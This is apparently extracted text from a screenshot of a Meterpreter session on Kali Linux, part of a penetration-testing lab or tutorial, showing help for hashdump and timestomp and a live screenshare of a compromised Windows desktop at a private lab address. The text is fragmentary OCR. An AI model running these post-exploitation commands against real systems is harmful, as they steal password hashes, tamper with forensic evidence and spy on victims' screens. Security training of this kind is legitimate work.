 File Edit View Search Terminal Tabs Help
root@kali: ~
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter >
meterpreter > screenshare -h
Usage: screenshare [options]
View the current interactive desktop in real time.
OPTIONS:
-d <opt> The stream duration in seconds (Default: 1800)
-h Help Banner.
-q <opt> The JPEG image quality (Default: '50')
-s <opt> The stream file path (Default: 'XlbQqDOD.jpeg')
-t <opt> The stream player path (Default: GJJOInvF.html)
-v <opt> Automatically view the stream (Default: 'true')
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /root/rzfecOAR.html
[*] Streaming...
Metasploit screenshare - 192.168.204.130 - Mozilla Firefox
Metasploit screenshare - 19
file:///root/rzfecOAR.html
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Target IP : 192.168.204.130
Start time : 2020-01-31 16:53:39 -0500
Status : Playing
desktop.ini yoman.rar procexp64... Kaspersky Secure Co... stager.txt Tools
desktop.ini commando... airsendit_set... PEiD-0.95-... targe
*Untitled - Notepad
File Edit Format View Help
y,
K7TotalSecu... Google Chrome 010Editor_... dbc22.exe Winam
LINE Recycle Bin kav20.0.14... PEiD-0.95-... my_malv
LINE